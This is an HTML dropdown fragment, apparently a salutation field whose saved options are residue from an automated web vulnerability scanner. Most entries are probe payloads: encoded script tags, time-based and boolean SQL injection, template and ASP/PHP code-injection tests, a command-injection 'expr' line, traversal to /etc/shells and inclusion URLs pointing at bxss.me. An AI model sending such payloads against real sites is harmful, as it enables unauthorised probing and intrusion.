                                    <option value="14729">Mr.&amp;lt;ScRiPt&amp;gt;i7Al(9517)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14728">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%61%30%4D%6B%28%39%33%31%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14727">Mr.&amp;lt;ScRiPt&amp;gt;rZSS(9563)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14726">Mr.\u003CScRiPt\rZSS(9786)\u003C/sCripT\u003E</option>
                                    <option value="14725">Mr.\u003CScRiPt\i7Al(9980)\u003C/sCripT\u003E</option>
                                    <option value="14724">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%69%37%41%6C%289042%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14723">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%72%5A%53%53%289084%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14722">Mr.&amp;lt;ScRiPt&amp;gt;4dOU(9688)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14721">Mr.\u003CScRiPt\4dOU(9108)\u003C/sCripT\u003E</option>
                                    <option value="14720">Mr.&amp;lt;ScRiPt&amp;gt;7s0U(9858)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14719">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%34%64%4F%55%289617%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14718">Mr.\u003CScRiPt\7s0U(9961)\u003C/sCripT\u003E</option>
                                    <option value="14717">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14716">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%37%73%30%55%289830%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14715">Mr.&amp;lt;ScRiPt&amp;gt;xHLG(9721)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14714">Mr.&amp;lt;ScRiPt&amp;gt;04he(9162)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14713">Mr.\u003CScRiPt\04he(9455)\u003C/sCripT\u003E</option>
                                    <option value="14712">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4D%45%6A%55%28%39%37%36%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14711">Mr.\u003CScRiPt\xHLG(9752)\u003C/sCripT\u003E</option>
                                    <option value="14710">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%69%37%41%6C%28%39%32%39%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14709">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%30%34%68%65%289061%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14708">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%63%30%56%71%28%39%39%30%30%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14707">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%78%48%4C%47%289058%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14706">Mr.&amp;lt;ScRiPt&amp;gt;pOCZ(9507)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14705">Mr.\u003CScRiPt\pOCZ(9918)\u003C/sCripT\u003E</option>
                                    <option value="14704">dfb__${98991*97996}__::.x</option>
                                    <option value="14703">dfb[[${98991*97996}]]xca</option>
                                    <option value="14702">dfb{{98991*97996}}xca</option>
                                    <option value="14701">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%70%4F%43%5A%289068%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14700">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14699">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%37%73%30%55%28%39%32%34%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14698">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%72%5A%53%53%28%39%37%38%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14697">dfb__${98991*97996}__::.x</option>
                                    <option value="14696">bfgx9894%C0%BEz1%C0%BCz2a%90bcxhjl9894</option>
                                    <option value="14695">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%34%64%4F%55%28%39%30%35%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14694">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%30%34%68%65%28%39%31%37%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14693">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14692">dfb[[${98991*97996}]]xca</option>
                                    <option value="14691">bfg5918%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5918</option>
                                    <option value="14690">Mr.9424918</option>
                                    <option value="14689">dfb{{98991*97996}}xca</option>
                                    <option value="14688">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14687">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14686">dfb__${98991*97996}__::.x</option>
                                    <option value="14685">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%70%4F%43%5A%28%39%35%39%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14684">dfb__${98991*97996}__::.x</option>
                                    <option value="14683">dfb__${98991*97996}__::.x</option>
                                    <option value="14682">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14681">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%78%48%4C%47%28%39%31%38%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14680">dfb__${98991*97996}__::.x</option>
                                    <option value="14679">dfb[[${98991*97996}]]xca</option>
                                    <option value="14678">dfb[[${98991*97996}]]xca</option>
                                    <option value="14677">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14676">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14675">dfb__${98991*97996}__::.x</option>
                                    <option value="14674">dfb__${98991*97996}__::.x</option>
                                    <option value="14673">dfb[[${98991*97996}]]xca</option>
                                    <option value="14672">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14671">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14670">dfb{{98991*97996}}xca</option>
                                    <option value="14669">dfb[[${98991*97996}]]xca</option>
                                    <option value="14668">dfb{{98991*97996}}xca</option>
                                    <option value="14667">dfb[[${98991*97996}]]xca</option>
                                    <option value="14666">dfb__${98991*97996}__::.x</option>
                                    <option value="14665">dfb{{98991*97996}}xca</option>
                                    <option value="14663">dfb{{98991*97996}}xca</option>
                                    <option value="14664">dfb__${98991*97996}__::.x</option>
                                    <option value="14662">dfb{{98991*97996}}xca</option>
                                    <option value="14661">dfb[[${98991*97996}]]xca</option>
                                    <option value="14660">Mr.</option>
                                    <option value="14659">dfb[[${98991*97996}]]xca</option>
                                    <option value="14658">dfb{{98991*97996}}xca</option>
                                    <option value="14657">dfb[[${98991*97996}]]xca</option>
                                    <option value="14656">bfgx10063%C0%BEz1%C0%BCz2a%90bcxhjl10063</option>
                                    <option value="14655">dfb{{98991*97996}}xca</option>
                                    <option value="14654">bfgx4014%C0%BEz1%C0%BCz2a%90bcxhjl4014</option>
                                    <option value="14653">dfb{{98991*97996}}xca</option>
                                    <option value="14652">bfgx5506%C0%BEz1%C0%BCz2a%90bcxhjl5506</option>
                                    <option value="14651">bfgx3151%C0%BEz1%C0%BCz2a%90bcxhjl3151</option>
                                    <option value="14650">bfg7479%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7479</option>
                                    <option value="14649">bfgx8902%C0%BEz1%C0%BCz2a%90bcxhjl8902</option>
                                    <option value="14648">bfg8381%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8381</option>
                                    <option value="14647">bfg9261%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9261</option>
                                    <option value="14646">bfgx4336%C0%BEz1%C0%BCz2a%90bcxhjl4336</option>
                                    <option value="14645">Mr.9779912</option>
                                    <option value="14644">bfg3616%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3616</option>
                                    <option value="14643">Mr.9489943</option>
                                    <option value="14642">bfg6648%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6648</option>
                                    <option value="14641">bfgx3465%C0%BEz1%C0%BCz2a%90bcxhjl3465</option>
                                    <option value="14640">bfg7452%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7452</option>
                                    <option value="14639">bfgx3015%C0%BEz1%C0%BCz2a%90bcxhjl3015</option>
                                    <option value="14638">bfg7851%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7851</option>
                                    <option value="14637">Mr.9888546</option>
                                    <option value="14636">Mr.9264448</option>
                                    <option value="14635">bfg1635%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1635</option>
                                    <option value="14634">Mr.9145566</option>
                                    <option value="14633">bfgx1322%C0%BEz1%C0%BCz2a%90bcxhjl1322</option>
                                    <option value="14632">Mr.9813056</option>
                                    <option value="14631">Mr.9767411</option>
                                    <option value="14630">bfg7856%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7856</option>
                                    <option value="14629">Mr.9019534</option>
                                    <option value="14628">Mr.9379118</option>
                                    <option value="14627">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="14626">Mr.</option>
                                    <option value="14625">&#39;&quot;</option>
                                    <option value="14624">Mr.&quot;||sleep(27*1000)*eifhwv||&quot;</option>
                                    <option value="14623">bxss.me/t/xss.html?%00</option>
                                    <option value="14622">Mr.</option>
                                    <option value="14621">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="14620">Mr.&#39;||sleep(27*1000)*niuohl||&#39;</option>
                                    <option value="14619">Mr.&quot;&amp;&amp;sleep(27*1000)*bdhkhc&amp;&amp;&quot;</option>
                                    <option value="14618">Mr.&#39;&amp;&amp;sleep(27*1000)*cfsgba&amp;&amp;&#39;</option>
                                    <option value="14617">&#39;&quot;()</option>
                                    <option value="14616">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
                                    <option value="14615">Mr.</option>
                                    <option value="14614">http://bxss.me/t/fit.txt%3F.</option>
                                    <option value="14613">Http://bxss.me/t/fit.txt</option>
                                    <option value="14612">bxss.me</option>
                                    <option value="14611">Mr.</option>
                                    <option value="14610">!(()&amp;&amp;!|*|*|</option>
                                    <option value="14609">)</option>
                                    <option value="14608">/etc/shells</option>
                                    <option value="14607">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</option>
                                    <option value="14606">../Mr.</option>
                                    <option value="14605">-1&quot; OR 5*5=26 or &quot;y5yRJS8B&quot;=&quot;</option>
                                    <option value="14604">Mr.</option>
                                    <option value="14603">-1&quot; OR 5*5=25 or &quot;y5yRJS8B&quot;=&quot;</option>
                                    <option value="14602">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</option>
                                    <option value="14601">Mr.&amp;lt;ScRiPt&amp;gt;QUhk(9537)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14600">Mr.</option>
                                    <option value="14599">Mr.\u003CScRiPt\QUhk(9818)\u003C/sCripT\u003E</option>
                                    <option value="14598">Mr.&amp;lt;ScRiPt&amp;gt;DX3B(9289)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14597">Mr.</option>
                                    <option value="14596">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%51%55%68%6B%289711%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14595">Mr.\u003CScRiPt\DX3B(9080)\u003C/sCripT\u003E</option>
                                    <option value="14594">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%44%58%33%42%289704%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14593">Mr.&amp;lt;ScRiPt&amp;gt;g6Ql(9451)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14592">Mr.</option>
                                    <option value="14591">Mr.</option>
                                    <option value="14590">expr 9000252207 - 965974</option>
                                    <option value="14589">+response.write(9016794*9416922)&#39;</option>
                                    <option value="14588">Mr.\u003CScRiPt\g6Ql(9493)\u003C/sCripT\u003E</option>
                                    <option value="14587">&lt;% response.write(9016794*9416922) %&gt;</option>
                                    <option value="14586">&quot;+response.write(9016794*9416922)+&quot;</option>
                                    <option value="14585">&#39;+response.write(9016794*9416922)+&#39;</option>
                                    <option value="14584">Mr.&amp;lt;ScRiPt&amp;gt;wRkO(9684)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14583">response.write(9016794*9416922)</option>
                                    <option value="14582">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%67%36%51%6C%289125%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14581">1ZP6FK8P30</option>
                                    <option value="14580">(select 198766*667891 from DUAL)</option>
                                    <option value="14579">(select 198766*667891)</option>
                                    <option value="14578">@@7apHv</option>
                                    <option value="14577">Mr.</option>
                                    <option value="14576">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="14575">Mr.&#39;&quot;</option>
                                    <option value="14574">Mr.&amp;lt;ScRiPt&amp;gt;6MaQ(9921)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14573">Mr.\u003CScRiPt\wRkO(9326)\u003C/sCripT\u003E</option>
                                    <option value="14572">Mr.</option>
                                    <option value="14571">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%77%52%6B%4F%289239%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14570">Mr.\u003CScRiPt\6MaQ(9409)\u003C/sCripT\u003E</option>
                                    <option value="14569">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%44%58%33%42%28%39%32%32%32%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14568">Mr.</option>
                                    <option value="14567">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%36%4D%61%51%289327%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14566">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%51%55%68%6B%28%39%30%37%33%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14565">Mr.&amp;lt;ScRiPt&amp;gt;2cRo(9163)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14564">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14563">Mr.\u003CScRiPt\2cRo(9372)\u003C/sCripT\u003E</option>
                                    <option value="14562">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%77%52%6B%4F%28%39%38%30%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14561">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%32%63%52%6F%289552%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14560">dfb__${98991*97996}__::.x</option>
                                    <option value="14559">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%67%36%51%6C%28%39%34%39%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14558">dfb[[${98991*97996}]]xca</option>
                                    <option value="14557">dfb{{98991*97996}}xca</option>
                                    <option value="14556">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14555">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14554">dfb__${98991*97996}__::.x</option>
                                    <option value="14553">dfb__${98991*97996}__::.x</option>
                                    <option value="14552">dfb[[${98991*97996}]]xca</option>
                                    <option value="14551">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%36%4D%61%51%28%39%36%32%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14550">dfb{{98991*97996}}xca</option>
                                    <option value="14549">dfb[[${98991*97996}]]xca</option>
                                    <option value="14548">bfgx5195%C0%BEz1%C0%BCz2a%90bcxhjl5195</option>
                                    <option value="14547">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%32%63%52%6F%28%39%39%33%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14546">dfb{{98991*97996}}xca</option>
                                    <option value="14545">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14544">bfg8901%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8901</option>
                                    <option value="14543">dfb__${98991*97996}__::.x</option>
                                    <option value="14542">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="14541">bfgx6985%C0%BEz1%C0%BCz2a%90bcxhjl6985</option>
                                    <option value="14540">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14539">dfb[[${98991*97996}]]xca</option>
                                    <option value="14538">dfb__${98991*97996}__::.x</option>
                                    <option value="14537">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14536">dfb{{98991*97996}}xca</option>
                                    <option value="14535">bfg5159%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5159</option>
                                    <option value="14534">dfb__${98991*97996}__::.x</option>
                                    <option value="14533">bfgx10500%C0%BEz1%C0%BCz2a%90bcxhjl10500</option>
                                    <option value="14532">dfb[[${98991*97996}]]xca</option>
                                    <option value="14531">dfb{{98991*97996}}xca</option>
                                    <option value="14530">bfg1442%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1442</option>
                                    <option value="14529">Mr.9189627</option>
                                    <option value="14528">dfb[[${98991*97996}]]xca</option>
                                    <option value="14527">Mr.9838934</option>
                                    <option value="14526">dfb{{98991*97996}}xca</option>
                                    <option value="14525">bfgx6326%C0%BEz1%C0%BCz2a%90bcxhjl6326</option>
                                    <option value="14524">bfgx8804%C0%BEz1%C0%BCz2a%90bcxhjl8804</option>
                                    <option value="14523">Mr.9053447</option>
                                    <option value="14522">-1&quot; OR 5*5=26 or &quot;gAHhAEC4&quot;=&quot;</option>
                                    <option value="14521">bfg5547%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5547</option>
                                    <option value="14520">-1&quot; OR 5*5=25 or &quot;gAHhAEC4&quot;=&quot;</option>
                                    <option value="14519">bfgx8695%C0%BEz1%C0%BCz2a%90bcxhjl8695</option>
                                    <option value="14518">bfg1670%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1670</option>
                                    <option value="14517">Mr.9491472</option>
                                    <option value="14516">Mr.9765209</option>
                                    <option value="14515">bfg4774%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4774</option>
                                    <option value="14514">Mr.9460808</option>
                                    <option value="14513">Mr.</option>
                                    <option value="14512">Mr.</option>
                                    <option value="14511">Mr.&amp;lt;ScRiPt&amp;gt;uyoF(9015)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14510">Mr.\u003CScRiPt\uyoF(9855)\u003C/sCripT\u003E</option>
                                    <option value="14509">Mr.</option>
                                    <option value="14508">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%75%79%6F%46%289467%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14507">Mr.</option>
                                    <option value="14506">Mr.</option>
                                    <option value="14505">Mr.</option>
                                    <option value="14504">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%75%79%6F%46%28%39%36%33%33%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14503">Mr.&amp;lt;ScRiPt&amp;gt;LyPP(9257)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14502">Mr.\u003CScRiPt\LyPP(9025)\u003C/sCripT\u003E</option>
                                    <option value="14501">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4C%79%50%50%289350%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14500">Mr.&amp;lt;ScRiPt&amp;gt;oSWu(9619)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14499">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14498">Mr.&amp;lt;ScRiPt&amp;gt;mNM4(9380)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14497">Mr.\u003CScRiPt\mNM4(9299)\u003C/sCripT\u003E</option>
                                    <option value="14496">Mr.\u003CScRiPt\oSWu(9611)\u003C/sCripT\u003E</option>
                                    <option value="14495">dfb__${98991*97996}__::.x</option>
                                    <option value="14494">Mr.&amp;lt;ScRiPt&amp;gt;igBR(9571)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14493">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6F%53%57%75%289747%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14492">Mr.\u003CScRiPt\igBR(9163)\u003C/sCripT\u003E</option>
                                    <option value="14491">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%69%67%42%52%289864%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14490">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6D%4E%4D%34%289064%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14489">dfb[[${98991*97996}]]xca</option>
                                    <option value="14488">dfb{{98991*97996}}xca</option>
                                    <option value="14487">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4C%79%50%50%28%39%30%33%33%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14486">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%69%67%42%52%28%39%32%36%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14485">Mr.</option>
                                    <option value="14484">bfgx7668%C0%BEz1%C0%BCz2a%90bcxhjl7668</option>
                                    <option value="14483">bfg5330%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5330</option>
                                    <option value="14482">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6D%4E%4D%34%28%39%33%33%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14481">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6F%53%57%75%28%39%35%35%30%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14480">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14479">dfb__${98991*97996}__::.x</option>
                                    <option value="14478">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14477">dfb__${98991*97996}__::.x</option>
                                    <option value="14476">dfb[[${98991*97996}]]xca</option>
                                    <option value="14475">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14474">dfb__${98991*97996}__::.x</option>
                                    <option value="14473">dfb{{98991*97996}}xca</option>
                                    <option value="14472">dfb[[${98991*97996}]]xca</option>
                                    <option value="14471">dfb{{98991*97996}}xca</option>
                                    <option value="14470">dfb[[${98991*97996}]]xca</option>
                                    <option value="14469">Mr.9091620</option>
                                    <option value="14468">bfgx4563%C0%BEz1%C0%BCz2a%90bcxhjl4563</option>
                                    <option value="14467">dfb{{98991*97996}}xca</option>
                                    <option value="14466">bfg9159%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9159</option>
                                    <option value="14465">Mr.9579866</option>
                                    <option value="14464">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14463">dfb__${98991*97996}__::.x</option>
                                    <option value="14462">bfgx7393%C0%BEz1%C0%BCz2a%90bcxhjl7393</option>
                                    <option value="14461">dfb[[${98991*97996}]]xca</option>
                                    <option value="14460">bfg3772%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3772</option>
                                    <option value="14459">dfb{{98991*97996}}xca</option>
                                    <option value="14458">Mr.9093910</option>
                                    <option value="14457">bfgx1080%C0%BEz1%C0%BCz2a%90bcxhjl1080</option>
                                    <option value="14456">bfg5996%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5996</option>
                                    <option value="14455">bfgx4342%C0%BEz1%C0%BCz2a%90bcxhjl4342</option>
                                    <option value="14454">Mr.9269241</option>
                                    <option value="14453">bfg2145%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2145</option>
                                    <option value="14452">Mr.9493156</option>
                                    <option value="14451">Mr.&amp;lt;ScRiPt&amp;gt;g81T(9564)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14450">Mr.</option>
                                    <option value="14449">Mr.\u003CScRiPt\g81T(9266)\u003C/sCripT\u003E</option>
                                    <option value="14448">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%67%38%31%54%289071%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14447">Mr.</option>
                                    <option value="14446">&#39;&quot;</option>
                                    <option value="14445">bxss.me/t/xss.html?%00</option>
                                    <option value="14444">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="14443">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
                                    <option value="14442">Mr.</option>
                                    <option value="14441">Mr.&quot;||sleep(27*1000)*pnklwh||&quot;</option>
                                    <option value="14440">../Mr.</option>
                                    <option value="14439">Mr.&#39;||sleep(27*1000)*vmolpp||&#39;</option>
                                    <option value="14438">Mr.</option>
                                    <option value="14437">Mr.&quot;&amp;&amp;sleep(27*1000)*ptzsuj&amp;&amp;&quot;</option>
                                    <option value="14436">Mr.&#39;&amp;&amp;sleep(27*1000)*cgrfku&amp;&amp;&#39;</option>
                                    <option value="14435">http://bxss.me/t/fit.txt%3F.</option>
                                    <option value="14434">&#39;&quot;()</option>
                                    <option value="14433">Http://bxss.me/t/fit.txt</option>
                                    <option value="14432">bxss.me</option>
                                    <option value="14431">/etc/shells</option>
                                    <option value="14430">Mr.</option>
                                    <option value="14429">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</option>
                                    <option value="14428">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</option>
                                    <option value="14427">Mr.</option>
                                    <option value="14426">!(()&amp;&amp;!|*|*|</option>
                                    <option value="14425">)</option>
                                    <option value="14424">Mr.</option>
                                    <option value="14423">Mr.</option>
                                    <option value="14422">Mr.</option>
                                    <option value="14421">Mr.</option>
                                    <option value="14420">Mr.&amp;lt;ScRiPt&amp;gt;jui5(9420)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14419">Mr.\u003CScRiPt\jui5(9194)\u003C/sCripT\u003E</option>
                                    <option value="14418">Mr.</option>
                                    <option value="14417">+response.write(9016164*9240999)&#39;</option>
                                    <option value="14416">expr 9000757927 - 953899</option>
                                    <option value="14415">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6A%75%69%35%289768%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14414">&lt;% response.write(9016164*9240999) %&gt;</option>
                                    <option value="14413">Mr.</option>
                                    <option value="14412">&quot;+response.write(9016164*9240999)+&quot;</option>
                                    <option value="14411">&#39;+response.write(9016164*9240999)+&#39;</option>
                                    <option value="14410">response.write(9016164*9240999)</option>
